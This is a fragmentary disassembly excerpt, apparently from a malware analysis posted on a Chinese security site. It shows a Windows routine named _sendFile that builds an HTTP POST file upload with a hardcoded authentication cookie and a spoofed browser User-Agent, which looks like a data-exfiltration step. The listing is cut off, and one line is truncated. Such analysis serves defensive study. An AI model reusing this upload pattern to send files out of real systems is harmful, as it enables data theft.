 00410202 add esp, 4
00410205 mov esi, eax
00410207 add esi, [ebp+var_1C]
0041020A add esi, [ebp+nNumberOfBytesToRead]
0041020D mov eax, [ebp+var_2C]
00410210 push eax ; Str
00410211 call strlen
00410216 add esp, 4
00410219 lea ecx, [esi+eax+2]
0041021D mov [ebp+var_C], ecx
00410220 push 400h ; dwSize
00410225 call allocBuffer
0041022A add esp, 4
0041022D mov [ebp+buf], eax
00410230 mov edx, [ebp+var_24]
00410233 push edx
00410234 mov eax, [ebp+var_C]
00410237 push eax
00410238 mov ecx, [ebp+name]
0041023B push ecx
0041023C mov edx, [ebp+var_4]
0041023F push edx
00410240 push offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"...
00410245 mov eax, [ebp+buf]
00410248 push eax ; LPSTR
00410249 call ds:wsprintfA
0041024F add esp, 18h
00410252 mov [ebp+var_35], 0
00410256 mov ecx, dword ptr [ebp
00410259 push ecx ; _
0041025A mov edx, [ebp+name]
0041025D push edx ; n
0041025E call sub_40FBB0
00410263 add esp, 8
00410266 mov [ebp+s], eax
00410269 cmp [ebp+s], 0FFFFFFFFh
0041026D jz loc_41032F
; CHAR aPostSHttp1_0_2[]
aPostSHttp1_0_2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: _sendFile+230↑o
db 'Host: %s',0Dh,0Ah
db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah
db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'
db '100101 Firefox/35.0',0Dh,0Ah
db 'Connection: close',0Dh,0Ah
db 'Content-Length: %d',0Dh,0Ah
db 'Content-Type: multipart/form-data; boundary=---------------------'
db '------%d',0Dh,0Ah
00410273 mov
drops.wooyun.org